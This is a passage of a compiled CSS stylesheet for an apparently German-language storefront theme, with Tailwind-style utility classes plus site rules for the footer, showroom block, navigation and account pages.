  --tw-shadow: 0 0 #0000;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

*{
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59, 130, 246, 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
}

.ring{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-1:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-2:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-0:focus{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-offset-2{
  --tw-ring-offset-width: 2px;
}

.focus\:ring-red-500:focus{
  --tw-ring-opacity: 1;
  --tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity));
}

.fill-current{
  fill: currentColor;
}

.stroke-current{
  stroke: currentColor;
}

.stroke-1{
  stroke-width: 1;
}

.table-auto{
  table-layout: auto;
}

.text-left{
  text-align: left;
}

.text-center{
  text-align: center;
}

.text-right{
  text-align: right;
}

.text-black{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.text-white{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.text-gray-200{
  --tw-text-opacity: 1;
  color: rgba(229, 231, 235, var(--tw-text-opacity));
}

.text-gray-300{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.text-gray-400{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.text-gray-500{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.text-gray-600{
  --tw-text-opacity: 1;
  color: rgba(75, 85, 99, var(--tw-text-opacity));
}

.text-gray-700{
  --tw-text-opacity: 1;
  color: rgba(55, 65, 81, var(--tw-text-opacity));
}

.text-gray-800{
  --tw-text-opacity: 1;
  color: rgba(31, 41, 55, var(--tw-text-opacity));
}

.text-gray-900{
  --tw-text-opacity: 1;
  color: rgba(17, 24, 39, var(--tw-text-opacity));
}

.text-yellow-400{
  --tw-text-opacity: 1;
  color: rgba(251, 191, 36, var(--tw-text-opacity));
}

.text-blue-900{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.text-primary-lighter{
  --tw-text-opacity: 1;
  color: rgba(111, 120, 131, var(--tw-text-opacity));
}

.text-primary{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-secondary{
  --tw-text-opacity: 1;
  color: rgba(74, 144, 226, var(--tw-text-opacity));
}

.text-secondary-darker{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.text-error{
  --tw-text-opacity: 1;
  color: rgba(250, 66, 0, var(--tw-text-opacity));
}

.hover\:text-black:hover{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.hover\:text-white:hover{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.hover\:text-gray-300:hover{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.hover\:text-gray-400:hover{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.hover\:text-gray-500:hover{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.hover\:text-red-600:hover{
  --tw-text-opacity: 1;
  color: rgba(220, 38, 38, var(--tw-text-opacity));
}

.hover\:text-yellow-500:hover{
  --tw-text-opacity: 1;
  color: rgba(245, 158, 11, var(--tw-text-opacity));
}

.hover\:text-blue-600:hover{
  --tw-text-opacity: 1;
  color: rgba(37, 99, 235, var(--tw-text-opacity));
}

.hover\:text-primary:hover{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.hover\:text-primary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.hover\:text-secondary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.focus\:text-gray-500:focus{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.truncate{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.uppercase{
  text-transform: uppercase;
}

.lowercase{
  text-transform: lowercase;
}

.capitalize{
  text-transform: capitalize;
}

.underline{
  text-decoration: underline;
}

.line-through{
  text-decoration: line-through;
}

.no-underline{
  text-decoration: none;
}

.hover\:underline:hover{
  text-decoration: underline;
}

.hover\:no-underline:hover{
  text-decoration: none;
}

.tracking-wide{
  letter-spacing: 0.025em;
}

.tracking-wider{
  letter-spacing: 0.05em;
}

.tracking-widest{
  letter-spacing: 0.1em;
}

.select-none{
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.align-top{
  vertical-align: top;
}

.align-middle{
  vertical-align: middle;
}

.visible{
  visibility: visible;
}

.invisible{
  visibility: hidden;
}

.whitespace-nowrap{
  white-space: nowrap;
}

.break-all{
  word-break: break-all;
}

.w-0{
  width: 0px;
}

.w-2{
  width: 0.5rem;
}

.w-3{
  width: 0.75rem;
}

.w-4{
  width: 1rem;
}

.w-5{
  width: 1.25rem;
}

.w-6{
  width: 1.5rem;
}

.w-8{
  width: 2rem;
}

.w-9{
  width: 2.25rem;
}

.w-10{
  width: 2.5rem;
}

.w-12{
  width: 3rem;
}

.w-14{
  width: 3.5rem;
}

.w-16{
  width: 4rem;
}

.w-20{
  width: 5rem;
}

.w-32{
  width: 8rem;
}

.w-40{
  width: 10rem;
}

.w-44{
  width: 11rem;
}

.w-56{
  width: 14rem;
}

.w-60{
  width: 15rem;
}

.w-64{
  width: 16rem;
}

.w-auto{
  width: auto;
}

.w-1\/2{
  width: 50%;
}

.w-1\/3{
  width: 33.333333%;
}

.w-1\/4{
  width: 25%;
}

.w-3\/4{
  width: 75%;
}

.w-3\/5{
  width: 60%;
}

.w-4\/12{
  width: 33.333333%;
}

.w-5\/12{
  width: 41.666667%;
}

.w-6\/12{
  width: 50%;
}

.w-7\/12{
  width: 58.333333%;
}

.w-8\/12{
  width: 66.666667%;
}

.w-full{
  width: 100%;
}

.w-screen{
  width: 100vw;
}

.z-0{
  z-index: 0;
}

.z-10{
  z-index: 10;
}

.z-20{
  z-index: 20;
}

.z-30{
  z-index: 30;
}

.z-50{
  z-index: 50;
}

.z-auto{
  z-index: auto;
}

.focus\:z-10:focus{
  z-index: 10;
}

.gap-1{
  gap: 0.25rem;
}

.gap-2{
  gap: 0.5rem;
}

.gap-3{
  gap: 0.75rem;
}

.gap-4{
  gap: 1rem;
}

.gap-6{
  gap: 1.5rem;
}

.gap-8{
  gap: 2rem;
}

.gap-1\.5{
  gap: 0.375rem;
}

.gap-x-1{
  -moz-column-gap: 0.25rem;
       column-gap: 0.25rem;
}

.gap-x-2{
  -moz-column-gap: 0.5rem;
       column-gap: 0.5rem;
}

.gap-x-4{
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

.gap-x-8{
  -moz-column-gap: 2rem;
       column-gap: 2rem;
}

.gap-y-0{
  row-gap: 0px;
}

.gap-y-2{
  row-gap: 0.5rem;
}

.gap-y-4{
  row-gap: 1rem;
}

.gap-y-16{
  row-gap: 4rem;
}

.grid-flow-row{
  grid-auto-flow: row;
}

.grid-cols-1{
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2{
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3{
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4{
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5{
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-cols-7{
  grid-template-columns: repeat(7, minmax(0, 1fr));
}

.grid-cols-grouped-table{
  grid-template-columns: 100px 1fr 92px 75px 75px 160px;
}

.col-span-1{
  grid-column: span 1 / span 1;
}

.col-span-2{
  grid-column: span 2 / span 2;
}

.col-span-3{
  grid-column: span 3 / span 3;
}

.col-span-4{
  grid-column: span 4 / span 4;
}

.col-start-2{
  grid-column-start: 2;
}

.row-start-1{
  grid-row-start: 1;
}

.row-start-2{
  grid-row-start: 2;
}

.transform{
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.origin-top-right{
  transform-origin: top right;
}

.origin-top-left{
  transform-origin: top left;
}

.rotate-0{
  --tw-rotate: 0deg;
}

.rotate-180{
  --tw-rotate: 180deg;
}

.translate-x-0{
  --tw-translate-x: 0px;
}

.-translate-x-1{
  --tw-translate-x: -0.25rem;
}

.-translate-x-12{
  --tw-translate-x: -3rem;
}

.translate-x-full{
  --tw-translate-x: 100%;
}

.-translate-x-1\/2{
  --tw-translate-x: -50%;
}

.-translate-x-1\/3{
  --tw-translate-x: -33.333333%;
}

.-translate-x-full{
  --tw-translate-x: -100%;
}

.-translate-y-6{
  --tw-translate-y: -1.5rem;
}

.-translate-y-8{
  --tw-translate-y: -2rem;
}

.translate-y-1\/2{
  --tw-translate-y: 50%;
}

.-translate-y-1\/2{
  --tw-translate-y: -50%;
}

.-translate-y-2\/4{
  --tw-translate-y: -50%;
}

.-translate-y-full{
  --tw-translate-y: -100%;
}

.transition-all{
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition{
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-colors{
  transition-property: background-color, border-color, color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform{
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ease-in{
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out{
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.ease-in-out{
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.duration-150{
  transition-duration: 150ms;
}

.duration-200{
  transition-duration: 200ms;
}

.duration-300{
  transition-duration: 300ms;
}

.duration-500{
  transition-duration: 500ms;
}

.duration-700{
  transition-duration: 700ms;
}

@keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes pulse{
  50%{
    opacity: .5;
  }
}

@keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-spin{
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}

.filter{
  --tw-blur: var(--tw-empty,/*!*/ /*!*/);
  --tw-brightness: var(--tw-empty,/*!*/ /*!*/);
  --tw-contrast: var(--tw-empty,/*!*/ /*!*/);
  --tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
  --tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
  --tw-invert: var(--tw-empty,/*!*/ /*!*/);
  --tw-saturate: var(--tw-empty,/*!*/ /*!*/);
  --tw-sepia: var(--tw-empty,/*!*/ /*!*/);
  --tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.invert{
  --tw-invert: invert(100%);
}

.page-footer {
  background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
}

.page-footer #category-view-container .category-view-image > .container.block-title {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .page-footer #category-view-container .category-view-image > .container.block-title{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.page-footer #category-view-container .category-view-image > .container.block-title h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .page-footer #category-view-container .category-view-image > .container.block-title h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.page-footer .block-title{
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.625;
    margin-bottom: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.625;
    margin-bottom: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

@media (min-width: 576px){
    .page-footer .block-title{
      cursor: default;
      cursor: default;
    }
  }

.page-footer .block-title::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down.svg');
      min-width: 16px;
      min-height: 16px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
      background-size: contain;
      background-repeat: no-repeat;
      transition: 0.7s ease transform;
    }

@media (min-width: 576px) {

.page-footer .block-title::after {
        content: none
    }
      }

.page-footer .block-title.is-open::after {
        transform: rotate(-180deg);
      }

.page-footer li, .page-footer p {
    line-height: 2rem;
    line-height: 2rem;
  }

.hyphens {
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-wrap: break-word;
  overflow: hidden;
}

.block-showroom {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 100%;
  margin-left: -1.25rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  position: relative;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 100%;
  margin-left: -1.25rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  position: relative;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity))
}

@media (min-width: 576px){
  .block-showroom{
    margin-left: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 4rem;
    padding-bottom: 4rem;
    width: 100%;
    margin-left: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 4rem;
    padding-bottom: 4rem;
    width: 100%;
  }
}

.block-showroom{
  width: calc(100% + 40px);
}

.block-showroom::before {
    content: "";
  }

@media (min-width: 576px){
    .block-showroom::before{
      --tw-bg-opacity: 1;
      background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
      display: block;
      position: absolute;
      top: 0px;
      right: 100%;
      width: 100vw;
      --tw-bg-opacity: 1;
      background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
      display: block;
      position: absolute;
      top: 0px;
      right: 100%;
      width: 100vw;
    }
  }

.block-showroom::before{
    height: inherit;
  }

.block-showroom::after {
    content: ''
  }

@media (min-width: 576px){
    .block-showroom::after{
      display: block;
      height: 100%;
      position: absolute;
      top: 0px;
      right: -5rem;
      width: 5rem;
      display: block;
      height: 100%;
      position: absolute;
      top: 0px;
      right: -5rem;
      width: 5rem;
    }
  }

.block-showroom::after{
    background: linear-gradient(93deg, rgba(35,31,32,1) 0%, rgba(35,31,32,1) 50%, rgba(255,255,255,0) 50%);
  }

@media (min-width: 768px) {

.block-showroom::after{
      background: linear-gradient(100deg, rgba(35,31,32,1) 0%, rgba(35,31,32,1) 50%, rgba(255,255,255,0) 50%);
  }
    }

.block-showroom .block-title {
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.block-showroom .block-title::after {
      content: none;
    }

.block-showroom p {
    line-height: 1.625;
    line-height: 1.625;
  }

.block-showroom .address {
    margin-bottom: 1rem;
    margin-bottom: 1rem;
  }

@media (min-width: 576px){
    .block-showroom .address{
      margin-bottom: 1.375rem;
      margin-bottom: 1.375rem;
    }
  }

#category-view-container .category-view-image > .container.footer-usps {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.footer-usps{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.footer-usps h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.footer-usps h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.footer-usps{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  display: flex;
  margin-top: auto;
  padding-top: 1rem;
  padding-bottom: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  display: flex;
  margin-top: auto;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media (min-width: 768px){
  .footer-usps{
    font-size: 1.25rem;
    line-height: 1.75rem;
    font-size: 1.25rem;
    line-height: 1.75rem;
  }
}

.footer-usps #category-view-container .category-view-image > .container.container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .footer-usps #category-view-container .category-view-image > .container.container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.footer-usps #category-view-container .category-view-image > .container.container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .footer-usps #category-view-container .category-view-image > .container.container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.footer-usps .container{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

@media (min-width: 768px){
    .footer-usps .container{
      flex-direction: row;
      flex-direction: row;
    }
  }

.footer-usps .container #category-view-container .category-view-image > .container> * {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .footer-usps .container #category-view-container .category-view-image > .container> *{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.footer-usps .container #category-view-container .category-view-image > .container> * h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .footer-usps .container #category-view-container .category-view-image > .container> * h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.footer-usps .container > *{
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
    }

@media (min-width: 576px){
      .footer-usps .container > *{
        justify-content: center;
        justify-content: center;
      }
    }

.footer-usps p:not(:last-of-type) {
      margin-bottom: 0.75rem;
      margin-bottom: 0.75rem;
    }

@media (min-width: 768px){
      .footer-usps p:not(:last-of-type){
        margin-bottom: 0px;
        margin-bottom: 0px;
      }
    }

.footer-usps img {
    height: 2rem;
    margin-right: 1rem;
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    width: 2rem;
  }

.main-navigation-icons > *:not(:last-child) {
    margin-right: 1rem;
    margin-right: 1rem;
  }

.nav-main-item:hover > a {
      position: relative;
      position: relative;
    }

.nav-main-item:hover > a::before {
        content: "";
        --tw-bg-opacity: 1;
        background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
        height: 0.5rem;
        position: absolute;
        left: -0.875rem;
        top: 50%;
        width: 0.5rem;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
        --tw-translate-y: -50%;
        --tw-bg-opacity: 1;
        background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
        height: 0.5rem;
        position: absolute;
        left: -0.875rem;
        top: 50%;
        width: 0.5rem;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
        --tw-translate-y: -50%;
      }

.page-header picture img {
      -o-object-fit: contain;
         object-fit: contain;
      position: relative;
      left: -2rem;
      object-fit: contain;
      position: relative;
      left: -2rem;
      max-height: 36px;
    }

@media (min-width: 768px){

.page-header picture img {
        max-height: 56px;

        left: 0px;

        left: 0px
    }
      }

.mobile-menu-overflow {
  overflow: auto;
  height: calc(100vh - 90px);
}

#category-view-container .category-view-image > .container.page-wrapper {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.page-wrapper{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.page-wrapper h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.page-wrapper h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.page-wrapper{
  display: flex;
  flex-direction: column;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  min-height: calc(100vh - 121px);
}

@media (min-width: 1024px) {

.page-wrapper{
    min-height: calc(100vh - 116px);
}
  }

.table-row-items > div.table-row-item {
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.table-row-items > div.table-row-item:nth-child(2n + 1) {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.category-view .sidebar .block.filter {
  }

.toolbar-amount > *:not(:last-child) {
    margin-right: 0.25rem;
    margin-right: 0.25rem;
  }

.subcat-title {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
}

#category-view-container .category-view-image > .container.account-nav ul li a, #category-view-container .category-view-image > .container.account-nav ul li strong {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.account-nav ul li a, #category-view-container .category-view-image > .container.account-nav ul li strong{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.account-nav ul li a h1, #category-view-container .category-view-image > .container.account-nav ul li strong h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.account-nav ul li a h1,#category-view-container .category-view-image > .container.account-nav ul li strong h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.account-nav ul li a, .account-nav ul li strong{
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.account-nav ul li a:hover {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity))
}

.account-nav ul li strong {
  font-weight: 400;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
  font-weight: 400;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline
}

#category-view-container .category-view-image > .container.actions-toolbar {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.actions-toolbar{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.actions-toolbar h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.actions-toolbar h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.actions-toolbar{
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: space-between;
  margin-top: 1.5rem;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: space-between;
  margin-top: 1.5rem;
}

.actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#customer-login-form .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 0px;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 0px;
  }

.actions-toolbar .primary button {
